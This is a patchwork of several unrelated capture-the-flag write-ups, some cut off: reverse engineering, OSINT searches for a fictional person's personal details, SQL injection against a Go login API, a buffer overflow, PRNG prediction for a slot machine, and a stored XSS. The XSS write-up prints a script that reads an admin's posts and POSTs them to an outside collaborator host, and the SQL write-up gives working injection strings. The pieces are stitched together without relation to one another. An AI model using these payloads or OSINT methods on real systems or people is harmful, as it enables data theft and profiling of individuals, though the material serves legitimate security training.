```bash$ python decode_string.pyR?^ÁJ rú¥a<¸ï©?Ø\¼,7```
Well... no. So we continue with our analysis. Lets see where the code jumps to if the string length doesn't match. This should be the fail handler.
```bash0132 LDA a0134 JSR ffd2 ; output newline to screen0137 LDA 1e0139 STA fb013b LDA c0013d STA fc ; store address of string `?SYNTAX ERROR`013f JSR c099 ; call print subroutine0142 JMP c0ae ; jump back to start```
Yes, this prints the `?SYNTAX ERROR` error message. The remaining code is getting short, but this should be the interesting part.
```bash00fd LDX 0 ; load `0` to X00ff LDA c07d, x ; read flag character at offset X to register AC0102 CMP 0 ; check if we reached the string end0104 BEQ 1b ; jump out of the loop, if we did0106 STX c0eb ; store X to temporary variable0109 EOR c0eb ; xor AC with current offset (X)
010c ASL010d ADC 80010f ROL0110 ASL0111 ADC 800113 ROL ; do some bit twiddles to swap high/low nibble of byte
0114 EOR c036, ; xor AC with user input at offset X0117 ORA c0ec ; bitwise or AC with value at `$c0ec`011a STA c0ec ; store result in `$c0ec`011d INX ; move to next character011e JMP c0ff ; jump back to loop start
0121 LDA c0ec0124 BNE c ; check if value at `$c0ec` is zero, if not we jump to fail handler
0126 LDA 30128 STA fb012a LDA c0012c STA fc ; load address of string `SUCCESS... SHUTTING DOWN.`012e JSR c099 ; call print subroutine0131 RTS```
Ok, here we have it. The code loops over the flag and user input, decodes one character of the flag and compares it against the current user input character. The comparison is tracked for each character of a string as a bitmask and at the end the code checks if the bitmask is still zero, meaning the user input matches with the flag. With this we can grab the encoded flag bytes and try to decode them with a small script.
```pythondata = [0x94, 0xE5, 0x47, 0x97, 0x70, 0x20, 0x92, 0x42, 0x9C, 0xBE, 0x69, 0x58, 0x0F, 0x2E, 0xFB, 0x6A, 0xC4, 0x26, 0xE7, 0x36, 0x17, 0x23, 0xA0, 0x20, 0x2F, 0x0B, 0xCD]flag = ""
for i, c in enumerate(data): # xor with key c ^= i # swap nibbles c = ((c & 0x0F) << 4 | (c & 0xF0) >>4) flag = flag + chr(c)
print(flag)```
And yes, running this will finally give us the flag.
Flag `INTIGRITI{6502_VMs_R0ckss!}` |
https://meashiri.github.io/ctf-writeups/posts/202312-backdoorctf/#something-in-common
TLDR: This is a classic broadcast attack with the same message with a small e (e=3) and different modulii. However, the wrinkle is that the moduli are **NOT Co-prime** to each other. We can use the CRT() method in Sagemath or Sympy, which addresses this edge case. |
# Personal Breach
### SolutionFor this challenge, we need to find some information about ```Iris Stein```. * How old is Iris?* What hospital was Iris born in?* What company does Iris work for?
We already know that she is the head of HR department and related to Michel. We can see her account in ```Michelangelo Corning```'s following tab.

I tried to find a post that mention anything about her birthday or her workplace but nothing seems related. There is one post mentioning about her mother's birthday in April and it also mentions about her account which is not on Instagram.
.PNG)
By searching the username @/ElainaStein on Google, we found one account on Facebook by the name ```Elaina Stein```. She is definitely ```Iris Stein```'s mother.
From the posts, we found out that Iris's birthday is 27 April 1996. Considering that the question may be made during 2023, Iris's age will be 27.
.PNG)
Elaina Stein also mention that she gave birth in ```the best maternity hospital in Manhattan```. By searching that keyword on Google, I found a Yelp link that shows the list of hospital. The first hospital is ```Lenox Hill Hospital``` which is the answer.
.PNG)
Lastly, we need to find where ```Iris Stein``` works. LinkedIn is the best platform to search for someone's career information. Then, we found out that she works in ```Mountain Peak Hiring Agency```.
.PNG)
### FlagThe flag for this challenge is ```irisctf{s0c1al_m3d1a_1s_an_1nf3cti0n}```. |
I need to make a key for this crackme for my homework. I just want to play video games, can you make a valid key for me? You can submit it here as the flag.
[easycrack](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Cyber-Cooperative-CTF-2023/rev/easycrack)
---
We're given an ELF binary to reverse. I used [Dogbolt](https://dogbolt.org/) to decompile. Here is the relevant Hex-Rays decompilation:
```cint __fastcall main(int argc, const char **argv, const char **envp){ int v4; // [rsp+18h] [rbp-38h] int i; // [rsp+1Ch] [rbp-34h] char s[24]; // [rsp+20h] [rbp-30h] BYREF unsigned __int64 v7; // [rsp+38h] [rbp-18h]
v7 = __readfsqword(0x28u); printf("Please enter a key: "); fgets(s, 13, _bss_start); v4 = 0; for ( i = 0; i < strlen(s); ++i ) v4 += s[i]; if ( v4 == 1337 && strlen(s) == 12 ) printf("Nice key :) %s", s); else printf("Bad Key :( %s", s); return 0;}```
So, essentially, we just need all the ASCII codes of our key's characters to add up to 1337, and the length of our key to be 12. 1337 = 11 * 111 + 116, so I used that as the ASCII codes to generate my key:
ooooooooooot
I ran the program with my key, and it verified its validity, so I submitted it as the flag! |
# Away On Vacation
### SolutionAt first, I tried to send an email to the Michel's email address. To my suprise that there is an automated reply by the account.

So the hint is to find Michel's social media with bird posts. To find the username in all possible social media at once, I used this online tool https://instantusername.com/#/ . Finally, I found an Instagram account with username ```@michelangelo_corning```
.PNG)
Look up for a post that contains a flag.
.PNG)### Flag The flag for this challenge is ```irisctf{pub1ic_4cc0unt5_4r3_51tt1ng_duck5}``` |
# What have we found here
## Provided Files`Files.zip`
## Writeup
Starting off I took a look at the provided files. ```sqlCREATE DATABASE uwu;use uwu;
CREATE TABLE IF NOT EXISTS users ( username text, password text );INSERT INTO users ( username, password ) VALUES ( "root", "IamAvEryC0olRootUsr");INSERT INTO users ( username, password ) VALUES ( "skat", "fakeflg{fake_flag}");INSERT INTO users ( username, password ) VALUES ( "coded", "ilovegolang42");
CREATE USER 'readonly_user'@'%' IDENTIFIED BY 'password';GRANT SELECT ON uwu.users TO 'readonly_user'@'%';FLUSH PRIVILEGES;```
Seems like this is the entry-point for the flag in form of a users password. Knowing this I took a look at the service hosting the website and API endpoints. ```gopackage main
import ( "database/sql" "encoding/json" "fmt" "net/http" "os" "os/signal" "regexp" "syscall"
_ "github.com/go-sql-driver/mysql")
var DB *sql.DBvar Mux = http.NewServeMux()var UsernameRegex = `[^a-z0-9]`
type Account struct { Username string `json:"username"` Password string `json:"password"`}
func startWeb() { fmt.Println("Starting very secure login panel (promise)")
fs := http.FileServer(http.Dir("/home/user/web")) Mux.Handle("/", fs)
Mux.HandleFunc("/api/login", func(w http.ResponseWriter, r *http.Request) { if r.Method != http.MethodPost { w.WriteHeader(http.StatusMethodNotAllowed) return }
var input Account
decoder := json.NewDecoder(r.Body) decoder.Decode(&input)
if input.Username == "" { w.WriteHeader(http.StatusBadRequest) w.Write([]byte("Missing Username")) return } if input.Password == "" { w.WriteHeader(http.StatusBadRequest) w.Write([]byte("Missing Password")) return }
matched, err := regexp.MatchString(UsernameRegex, input.Username) if err != nil { w.WriteHeader(http.StatusInternalServerError) return }
if matched { w.WriteHeader(http.StatusBadRequest) w.Write([]byte("Username can only contain lowercase letters and numbers.")) return }
qstring := fmt.Sprintf("SELECT * FROM users WHERE username = \"%s\" AND password = \"%s\"", input.Username, input.Password)
query, err := DB.Query(qstring) if err != nil { w.WriteHeader(http.StatusInternalServerError) fmt.Println(err) return } defer query.Close()
if !query.Next() { w.WriteHeader(http.StatusUnauthorized) w.Write([]byte("Invalid username / password combination!")) return }
var result Account err = query.Scan(&result.Username, &result.Password) if err != nil { w.WriteHeader(http.StatusInternalServerError) fmt.Println(err) return } encoded, err := json.Marshal(result) if err != nil { w.WriteHeader(http.StatusInternalServerError) fmt.Println(err) return }
w.Write(encoded) })
http.ListenAndServe(":1337", Mux)}
func main() { fmt.Println("Establishing connection to MySql") db, err := sql.Open("mysql", "readonly_user:password@tcp(127.0.0.1:3306)/uwu") if err != nil { fmt.Println(err) return } DB = db
defer DB.Close()
startWeb()
sigChan := make(chan os.Signal, 1) signal.Notify(sigChan, syscall.SIGINT, syscall.SIGTERM) <-sigChan}```
The important thing to notice here is the SQL-injection vulnerability. ```goqstring := fmt.Sprintf("SELECT * FROM users WHERE username = \"%s\" AND password = \"%s\"", input.Username, input.Password)```
Knowing this I took a look at the behavior of the endpoint, for this purpose I coded this small python script. ```pyimport requests, json
url = "https://whats-my-password-web.chal.irisc.tf/api/login"
data = { "username": "root", "password": 'IamAvEryC0olRootUsr'}
headers = { "Content-Type": "application/json"}
response = requests.post(url, data=json.dumps(data), headers=headers)
print(response.text)```
I used the credentials I found in the sql init file. ```shkali@kali python3 req.py{"username":"root","password":"IamAvEryC0olRootUsr"}```
Seems like we got our credentials back.With this information I concluded that we need to use an SQL-injection to login as the user which has the flag as password.```pyimport requests, json
url = "https://whats-my-password-web.chal.irisc.tf/api/login"
data = { "username": "skat", "password": '" or 1=1; -- '}
headers = { "Content-Type": "application/json"}
response = requests.post(url, data=json.dumps(data), headers=headers)
print(response.text)```
It seems that this worked but didn't get us the flag. ```shkali@kali python3 req.py{"username":"root","password":"IamAvEryC0olRootUsr"}```
Getting the credentials from user `root` back I concluded that if we use `" or 1=1; -- ` we retrieve all credentials stored and it only returns either the first or last of those credentials which in our case is user `root`. Knowing this I changed the SQL-injection a bit. ```pyimport requests, json
url = "https://whats-my-password-web.chal.irisc.tf/api/login"
data = { "username": "coded", "password": '" or username = "skat"; -- '}
headers = { "Content-Type": "application/json"}
response = requests.post(url, data=json.dumps(data), headers=headers)
print(response.text)```
Using this I returned only user `skat` which obtains the flag and concludes this writeup. ```shkali@kali python3 req.py{"username":"skat","password":"irisctf{my_p422W0RD_1S_SQl1}"}``` |
Can you make this program crash? `nc 0.cloud.chals.io 17289`
[crashme](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Cyber-Cooperative-CTF-2023/pwn/crashme) [crashme.c](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Cyber-Cooperative-CTF-2023/pwn/crashme.c)
---
We're given an ELF binary, a C source file, and a service to connect to. Here's `crashme.c`:
```c#include <stdio.h>#include <string.h>#include <stdlib.h>
int main(int argc, char *argv[]){ char buffer[32]; printf("Give me some data: \n"); fflush(stdout); fgets(buffer, 64, stdin); printf("You entered %s\n", buffer); fflush(stdout); return 0;}```
Seems like a very simple program. Simple programs require simple methods. `fgets()` can be vulnerable to buffer overflow, so why don't we try to send a large number of characters? I sent `aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa` to the local program, which immediately resulted in a `Segmentation fault`.
This is what we need then! Send the same input to the program to get the flag:
flag{segfaults_a_hackers_best_friend} |
## Open-Source Intelligence/Personal Breach (173 solves)Created by: `Lychi`
> Security questions can be solved by reconnaissance. The weakest link in security could be the people around you.
We are looking for the following information points about Iris:- How old is Iris?- What hospital was Iris born in?- What company does Iris work for?
Looking through what we have, in the tagged posts section of Michelangelo's Instagram is a post!

It's from Iris, we can now look through her Instagram.

Looking through her posts, a particular one jumps out at me:

We can see she mentions an `Elaina Stein` and trying to visit an Instagram with that tag fails, so I check Facebook and get a hit!

Looking through her posts, we find two birthdays. One for herself (8th of April 1965) and for Iris (27th of April 1996).
We now know Iris's age to be `27`.
In the comments of the birthday post is Elaina with some extra information.

By searching for the exact phrase "best maternity hospital in Manhattan" we get a hit on [Yelp](https://www.yelp.com/search?find_desc=maternity+hospital&find_loc=Manhattan%2C+NY).
Our top result is `Lenox Hill Hospital`, so there's our hospital.

Looking up Iris's name online we also get a [LinkedIn](https://www.yelp.com/search?find_desc=maternity+hospital&find_loc=Manhattan%2C+NY).

And there's her job! `Mountain Peak Hiring Agency`

There we go!
Flag: `irisctf{s0c1al_m3d1a_1s_an_1nf3cti0n}`
**Files:** None provided :( |
# Over the Wire (part 2)## 50Learning the lessons from the previous failed secure file transfer attempts, CryptoCat and 0xM4hm0ud found a new [definitely secure] way to share information ?
---
We're given a PCAP file. Similar to Over the Wire 1, let's Ctrl+F for some strings in hopes of finding something. I eventually ended up looking for 'share' because of its inclusion in the problem description, which returned the following SMTP/IMF packet (email).
--- Hi CryptoCat,
It's been a long time since we last saw each other, and I've been thinking about our friendship. I believe it's important for us to stay connected and share important things in a way that only you and I can understand.
I wanted to remind you that we need to pay more attention to our communications, especially when it comes to discussing crucial matters. Sometimes, we might need to hide our messages in plain sight, using our own secret language. As you know SMTP isn't secure as you think!
It's like we're on a treasure hunt, and the treasure is our bond. You know the drill - for our important stuff, we'll need to hide it somewhere unique, somewhere only we can find it.
Looking forward to hearing from you soon. Let's make our conversations more interesting and secure.
Best, 0xM4hm0ud---From this, I realized that these two were definitely communicating via email. I filtered for 'imf' packets (since SMTP referred to other packets related to emails), and got the following packets:
--- Hey 0xM4hm0ud,
It's great to hear from you! I completely agree that we should keep our conversations private and intriguing. Our special bond deserves nothing less. I'm up for the challenge!
I've been thinking about a unique way we can communicate securely. Maybe we could use a combination of our favorite books, movies or pets as a code, or even a simple cipher? Let's brainstorm ideas and keep our messages hidden from prying eyes.
Looking forward to rekindling our friendship in this exciting and mysterious way.
Talk to you soon, CryptoCat--- Hi CryptoCat,
I want to buy a cat. I know you already have some nice cats. What do you think about this cat? Let me know as soon as possible!
0xM4hm0ud---(This one had a JPG file attached, encoded in base64)
--- Hey 0xM4hm0ud,
I love all kind of cats, but I prefer this cat.
CryptoCat---(This one had a PNG file attached, encoded in base64)
I wrote a short python script to create the files locally:
```import base64
print(len(jpg), len(png))
jpgstr = ''pngstr = ''for i in range(0, len(jpg), 2): if i % 100000 == 0: print(i) jpgstr += chr(int(jpg[i:i+2], 16))
f = open('warmup/overthewire2/cat.jpg', 'wb')f.write(base64.b64decode(jpgstr))f.close()
for i in range(0, len(png), 2): pngstr += chr(int(png[i:i+2], 16))f = open('warmup/overthewire2/cat.png', 'wb')f.write(base64.b64decode(pngstr))f.close()```
(Note that extracting the JPEG takes a really long time, which I probably should have realized hinted towards not needing to use it).
Once I had the files, I noticed that they both seemed like plain images. Maybe they're hiding some data with Least Significant Bit Steganography? Using stegsolve, I eventually used 'Data Extract' to extract data from all 0 bits of Red, Green, and Blue of the PNG file, resulting in the flag at the very top of the hex dump!
INTIGRITI{H1dd3n_Crypt0Cat_Purr} |
Here's `server.py`:
```py#!/usr/bin/env pythonimport random
def check(f1, f2, f3): if f1[0] == f1[1] == f1[2]: return True, f1[0] + f1[1] + f1[2]
if f2[0] == f2[1] == f2[2]: return True, f2[0] + f2[1] + f2[2]
if f3[0] == f3[1] == f3[2]: return True, f3[0] + f3[1] + f3[2]
if f1[0] == f2[1] == f3[2]: return True, f1[0] + f2[1] + f3[2]
if f1[2] == f2[1] == f3[0]: return True, f1[2] + f2[1] + f3[0]
return False, "###"
def rng(): test = str(random.getrandbits(32)) test = test.zfill(10) return test
def server(): money = 1000 print( """ _____ __ ____ ___________ / ___// / / __ \/_ __/ ___/ \__ \/ / / / / / / / \__ \\ ___/ / /___/ /_/ / / / ___/ //____/_____/\____/ /_/ /____/ """ )
print(f"YOU HAVE {money} MONEY") print() print(f"YOU WIN FOR EVERY MATCHING HORIZONTAL OR DIAGONAL LINE") print(f"FOR EVERY WIN YOULL GET YOUR WAGER TIMES THE MULTIPLIER") print(f"MAKE IT TO 1,000,000 FOR A FLAG")
while True: try: wager = int(input("WAGER? ")) except: wager = 1
if wager < 0: print("SORRY BUD WE'RE NOT A BANK") exit()
money -= wager
start = rng()
r1 = start[0:3] r2 = start[3:6] r3 = start[6:9] multi = start[9]
f1 = r1[2] + r2[2] + r3[2] f2 = r1[1] + r2[1] + r3[1] f3 = r1[0] + r2[0] + r3[0]
print() print("=>", f1[0], f1[1], f1[2]) print("=>", f2[0], f2[1], f2[2]) print("=>", f3[0], f3[1], f3[2]) print(f"MULTIPLIER={multi}") print()
result, hit = check(f1, f2, f3)
if result is True: print("WINNER!", hit) money += wager * int(multi) else: print("BETTER LUCK NEXT TIME")
print(f"YOU HAVE {money} MONEY")
if money <= 0: print("SORRY BUD YOU'RE OUT OF CASH") exit() if money >= 1000000: print("FLAG REDACTED") exit()
if __name__ == "__main__": server()```
If you read the article provided, you'll notice they discuss how these people noticed "patterns" in the slot machines. This seems to be implying we need to create a random number generator breaker.
Thankfully, smart people have already created tools to do exactly that. [randcrack](https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&cad=rja&uact=8&ved=2ahUKEwiEmYuY9JKDAxUolSYFHcL5AkMQFnoECA0QAQ&url=https%3A%2F%2Fgithub.com%2Ftna0y%2FPython-random-module-cracker&usg=AOvVaw1KGlhLUwFuu1rT0W04cDdx&opi=89978449) is a great module for cracking Python's random module with the Mersenne Twister.
However, in order to crack the random module, we first need to pass it 624 randomly generated 32 bit numbers. We can generate 624 numbers easily by just sending 624 wagers of $0. But how can we get the random numbers themselves?
Well, if we run the `server.py` file locally, we can add some print statements here:
```py start = rng()
print(start)
r1 = start[0:3] r2 = start[3:6] r3 = start[6:9] multi = start[9]
print(r1, r2, r3, multi)
f1 = r1[2] + r2[2] + r3[2] f2 = r1[1] + r2[1] + r3[1] f3 = r1[0] + r2[0] + r3[0]
print(f1, f2, f3)```
Running this might produce an output like this:
```py4096564708409 656 470 8960 057 464
=> 9 6 0=> 0 5 7=> 4 6 4MULTIPLIER=8```
At this point, you should be able to clearly observe how to derive the random number from the server's output. Here is the order:
```py=> 3 6 9=> 2 5 8=> 1 4 7MULTIPLIER=10```
Therefore, we can construct the random number from the output and pass that to RandCrack. Here's the implementation of that:
```pyfrom randcrack import RandCrackfrom pwn import *
p = remote('0.cloud.chals.io',30309)print(p.recvuntil(b'WAGER? ').decode('ascii'))
rc = RandCrack()
for i in range(624): if i % 25 == 0: print(i) p.sendline(b'0') res = p.recvuntil(b'WAGER? ').decode('ascii').split('\n') f1 = res[1][3:].replace(' ','') f2 = res[2][3:].replace(' ','') f3 = res[3][3:].replace(' ','') mult = res[4][-1]
#print(f1, f2, f3, mult)
x = '' for i in range(3): x += f3[i] x += f2[i] x += f1[i] x += mult #print(x) x = int(x) rc.submit(x)```
Now all we have to do is predict the result of each slot machine round, betting 0 on losing rounds and going all in on winning rounds. Here is the full implementation of the program:
```pydef check(f1, f2, f3): if f1[0] == f1[1] == f1[2]: return True, f1[0] + f1[1] + f1[2]
if f2[0] == f2[1] == f2[2]: return True, f2[0] + f2[1] + f2[2]
if f3[0] == f3[1] == f3[2]: return True, f3[0] + f3[1] + f3[2]
if f1[0] == f2[1] == f3[2]: return True, f1[0] + f2[1] + f3[2]
if f1[2] == f2[1] == f3[0]: return True, f1[2] + f2[1] + f3[0]
return False, "###"
from randcrack import RandCrackfrom pwn import *
p = remote('0.cloud.chals.io',30309)print(p.recvuntil(b'WAGER? ').decode('ascii'))
rc = RandCrack()
for i in range(624): if i % 25 == 0: print(i) p.sendline(b'0') res = p.recvuntil(b'WAGER? ').decode('ascii').split('\n') f1 = res[1][3:].replace(' ','') f2 = res[2][3:].replace(' ','') f3 = res[3][3:].replace(' ','') mult = res[4][-1]
#print(f1, f2, f3, mult)
x = '' for i in range(3): x += f3[i] x += f2[i] x += f1[i] x += mult #print(x) x = int(x) rc.submit(x)
def rng_mod(): test = str(rc.predict_getrandbits(32)) test = test.zfill(10) return test
money = '1000'while int(money) < 1000000: start = rng_mod()
r1 = start[0:3] r2 = start[3:6] r3 = start[6:9] multi = start[9]
f1 = r1[2] + r2[2] + r3[2] f2 = r1[1] + r2[1] + r3[1] f3 = r1[0] + r2[0] + r3[0]
result, hit = check(f1, f2, f3)
if result: p.sendline(money.encode()) money = str(int(money) * int(multi)) else: p.sendline(b'0')
if int(money) >= 1000000: p.interactive() break
res = p.recvuntil(b'WAGER? ', timeout=5).decode('ascii').split('\n') if result: print(res)```
As a sidenote, `timeout=5` was necessary to not timeout on certain inputs and the if statement checking if the money was sufficient was also necessary to not get EOF with the connection.
Run the script for about 30 seconds to get the flag!
flag{only_true_twisters_beat_the_house} |
# BABY DUCKY NOTES: REVENGE
So it's been a while since I've spun up ye olde pentesting wheels but one warm, rainy day in July 2023, I decided f*** it. I'll brush up the dust and give a few challenges a go again, one of which was `BABY DUCKY NOTES: REVENGE` (clearly an average B movie name).
https://ctf.thefewchosen.com/
# Reconnisance
The challenge was a whitebox (code included) challenge, with the flag stored as an environment variable inside the host container of the application:
```dockerfileFROM python:3.11-alpine
# Install packagesRUN apk update \ && apk add --no-cache --update chromium chromium-chromedriver
RUN mkdir -p /serv
WORKDIR /servCOPY src .
RUN pip3 install --no-cache-dir -r requirements.txt
ENV PYTHONDONTWRITEBYTECODE=1ENV FLAG=MY_AWESOME_FLAGENV ADMIN_PASSWD=MY_PASSWORD
EXPOSE 1337
CMD [ "python3", "app.py"]```The application itself appeared to be a classic note taking application, with some extra functionality allowing users to report and share notes.
]
After further investigation of the codebase, it was found that that this flag was then displayed as a hidden note under the admin user upon application startup:
```pythonimport sqlite3, os
def query(con, query, args=(), one=False): c = con.cursor() c.execute(query, args) rv = [dict((c.description[idx][0], value) for idx, value in enumerate(row) if value != None) for row in c.fetchall()] return (rv[0] if rv else None) if one else rv def db_init(): con = sqlite3.connect('database/data.db') # Create users database query(con, ''' CREATE TABLE IF NOT EXISTS users ( id integer PRIMARY KEY, username text NOT NULL, password text NOT NULL ); ''') query(con, f''' INSERT INTO users ( username, password ) VALUES ( 'admin', '{os.environ.get("ADMIN_PASSWD")}' ); ''') # Create posts database query(con, ''' CREATE TABLE IF NOT EXISTS posts ( id integer PRIMARY KEY, user_id integer NOT NULL, title text, content text NOT NULL, hidden boolean NOT NULL, FOREIGN KEY (user_id) REFERENCES users (id) ); ''')
query(con, f''' INSERT INTO posts ( user_id, title, content, hidden ) VALUES ( 1, 'Here is a ducky flag!', '{os.environ.get("FLAG")}', 1 ); ''')
con.commit()```
# Abject Failures
Many plans were tried and failed such as:
- SQL Injection of note taking apps: No good, most queries were sanitised.- SSRF to read localhost notes or interact with environment variables or DB directly: No viable vectors.- Brute-forcing / guessing the admin password: Unlikely to be effective and the CTF organisers would be slightly angy.
Which left XSS!
# Reporting naughty people
There was a `bot.py` file in the codebase that was executed whenever a user reported a post, presumably to simulate the process of the admin user viewing the suspected bad apple post:
```pythonfrom selenium import webdriverfrom selenium.webdriver.chrome.options import Optionsfrom selenium.webdriver.common.by import Byimport time, osimport debugpy
def bot(username): debugpy.debug_this_thread() options = Options() options.add_argument('--no-sandbox') options.add_argument('headless') options.add_argument('ignore-certificate-errors') options.add_argument('disable-dev-shm-usage') options.add_argument('disable-infobars') options.add_argument('disable-background-networking') options.add_argument('disable-default-apps') options.add_argument('disable-extensions') options.add_argument('disable-gpu') options.add_argument('disable-sync') options.add_argument('disable-translate') options.add_argument('hide-scrollbars') options.add_argument('metrics-recording-only') options.add_argument('no-first-run') options.add_argument('safebrowsing-disable-auto-update') options.add_argument('media-cache-size=1') options.add_argument('disk-cache-size=1')
client = webdriver.Chrome(options=options)
client.get(f"http://localhost:1337/login") time.sleep(3)
client.find_element(By.ID, "username").send_keys('admin') client.find_element(By.ID, "password").send_keys(os.environ.get("ADMIN_PASSWD")) client.execute_script("document.getElementById('login-btn').click()") time.sleep(3)
client.get(f"http://localhost:1337/posts/view/{username}") time.sleep(30)
client.quit()```
And ooo, it logs itself in as admin. That could be useful to know for later.
# Mmmm hot cross ~~buns~~ site scripting
So with this knowledge in mind, lets create a note and test for basic XSS:


And yes, looks like there isn't any sanitisation on the content field.
# The attack
So we could try stealing the admin's cookie?
```httpHTTP/1.1 200 OKServer: Werkzeug/2.3.6 Python/3.11.4Date: Sat, 29 Jul 2023 13:11:14 GMTContent-Type: application/jsonContent-Length: 16Vary: CookieSet-Cookie: session=eyJ1c2VybmFtZSI6InBvb3BvbyJ9.ZMUP8g.53pB0zMJGwwmKo6OvQP4813o0Ek; HttpOnly; Path=/Connection: close
"Success login"```
No good. The login JWT is created with the `HttpOnly` flag set, so no access from javascript allowed :(. Although we could try to create a fake login form to try and trick the admin to enter their credentials on a real assessment, no such real human exists here sadly.
So, after a little while of searching my smooth brain for options and trying other routes for a bit, I thought back to the bot. Since it logs in as admin and views all the posts, surely it should view my evil post too. And from there, we might be able to grab the flag from their own post.
So I crafted a payload that I hoped would reach out to my burp collaborator server:
```html<script>fetch("https://cuan8nbwx4vuhr9pvco06jnc036uuoid.oastify.com/reachable?true")</script>```

Bingo! We have a ping. Now to devise an appropriate payload to read the flag:
```html<script> fetch("http://localhost:1337/posts", { credentials: "same-origin" }) .then(response => response.text()) .then(function (data) { fetch("https://cuan8nbwx4vuhr9pvco06jnc036uuoid.oastify.com/convertfirst", { method: "POST", body: data }) })</script>```
This will essentially grab all the posts stored on the application using the admin's credentials (so we can see them all), convert the HTTP response to text and then send it away to my collaborator server. Lets try it out:
```yamlPOST /api/posts HTTP/1.1Host: 127.0.0.1:1337User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0Accept: */*Accept-Language: en-GBAccept-Encoding: gzip, deflateReferer: http://127.0.0.1:1337/posts/createContent-Type: application/jsonContent-Length: 396Origin: http://127.0.0.1:1337DNT: 1Connection: closeCookie: session=eyJ1c2VybmFtZSI6InBvb3BvbyJ9.ZMUP8g.53pB0zMJGwwmKo6OvQP4813o0EkSec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-origin
{"title":"dnshndasjhndj","content":"<script>\n fetch(\"http://localhost:1337/posts\", {\n credentials: \"same-origin\"\n })\n .then(response => response.text())\n .then(function (data) {\n fetch(\"https://cuan8nbwx4vuhr9pvco06jnc036uuoid.oastify.com/bodyasstring\", {\n method: \"POST\",\n body: data\n })\n })\n</script>","hidden":false}```
Then we report the posts:

Wait a little bit in Burp Collaborator anndddddd....
```httpPOST /convertfirst HTTP/1.1Host: cuan8nbwx4vuhr9pvco06jnc036uuoid.oastify.comConnection: keep-aliveContent-Length: 2492sec-ch-ua: "Not/A)Brand";v="99", "HeadlessChrome";v="115", "Chromium";v="115"sec-ch-ua-platform: "Linux"sec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/115.0.5790.110 Safari/537.36Content-Type: text/plain;charset=UTF-8Accept: */*Origin: http://localhost:1337Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyReferer: http://localhost:1337/Accept-Encoding: gzip, deflate, br
<html lang="en">
<head> <meta name="viewport" content="width=device-width"> <title>Baby Ducky Notes: Revenge!</title> <script src="/static/js/jquery.js"></script> <script src="/static/js/report.js"></script> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link rel="stylesheet" href="/static/css/styles.css" /></head>
<body> <nav class="navbar"> <div id="trapezoid"> Login Register View Create </div> </nav>
<div class="posts_list"> <div class="blog_post"> <div class="container_copy"> <h1> Here is a ducky flag! </h1> <h3> admin </h3> TFCCTF{Ev3ry_duCk_kn0w5_xSs!} </div> </div> <div class="blog_post"> <div class="container_copy"> <h1> SendPosts </h1> <h3> morgan </h3> <script> fetch("http://localhost:1337/posts", { credentials: "same-origin" }) .then(response => response.text()) .then(function (data) { fetch("https://cuan8nbwx4vuhr9pvco06jnc036uuoid.oastify.com/convertfirst", { method: "POST", body: data }) })</script> </div> </div> </div>
TFCCTF{Ev3ry_duCk_kn0w5_xSs!}
<script> fetch("http://localhost:1337/posts", { credentials: "same-origin" }) .then(response => response.text()) .then(function (data) { fetch("https://cuan8nbwx4vuhr9pvco06jnc036uuoid.oastify.com/convertfirst", { method: "POST", body: data }) })</script>
<div class="report"> <div class="message" id="alert-msg" hidden ></div> <button type="button" id="report-btn">Report to admin</button> </div> <footer> <div class="footer-content"> <h3>Disclaimer</h3> This challenge is made to be hacked. Any indication of proper usage or untapped activity will result in legal sanctions. Happy hacking! </div> <div class="footer-bottom"> copyright © Sagi / The Few Chosen CTF 2023 <div id="pot"> </div> </div>
This challenge is made to be hacked. Any indication of proper usage or untapped activity will result in legal sanctions. Happy hacking!
copyright © Sagi / The Few Chosen CTF 2023
</footer> </body>
</html>```
And there we go, we got the flag = `TFCCTF{Ev3ry_duCk_kn0w5_xSs!}` |
# Solution
We have to reconstruct the original code by generating each of the commits in the commit history. Each commit's sha must exactly match each sha in the history. The commit messages give hints about the specific code change that need to be made.
### Commit 1
```commit 7cababac3f3499755d64cf216e237b6969dceddeAuthor: CTF Organizer <[email protected]>Date: Wed Nov 1 09:36:47 2023 -0700
Add hello example from https://go.dev/tour/welcome/1```
- Create a new directory that will contain our git repo and run `git init`.- The message says what code is needed for this commit. Go to the URL, copy the code, and notice the file name is `hello.go`. Add the code to a new file named `hello.go`, and then run `git add hello.go`.- To regenerate a commit with the same sha as the original, we have to set the author, email, date, and message to be the same as the example. See how to set the author, email, and date using environment variables as described in [Git Internals - Environment Variables](https://git-scm.com/book/en/v2/Git-Internals-Environment-Variables).- After adding `hello.go` and setting the environment variables appropriately, run `git commit -m "Add hello example from https://go.dev/tour/welcome/1"` to regenerate the commit with the same sha as the one in the history (`7201f4b76583397b0a363611da39dbf811ffe912`).
```gopackage main
import "fmt"
func main() { fmt.Println("Hello, 世界")}```
### Commit 2
```commit 7f29b946f68f2cef5bbaab03cbe8049c64dbc29cAuthor: CTF Organizer <[email protected]>Date: Wed Nov 1 09:47:39 2023 -0700
I forgot how to run go code... go mod init ctf```
- Run `go mod init ctf`. You might need to install go if it's not already installed.- Set the environment variables appropriately and run `git commit` with the same message.- In order to get the correct sha, go version `1.21.3` must be used inside `go.mod`. This is not explicitly stated so we have to guess for it. At the time of the commit, `1.21.3` was the latest version.
```gomodule ctf
go 1.21.3```
### Commit 3
```commit 391229073873729b50318bf385494d0b195a9cb1Author: CTF Organizer <[email protected]>Date: Wed Nov 1 10:09:11 2023 -0700
Rename hello.go to main.go and update the prompt. Almost forgot about go fmt .```
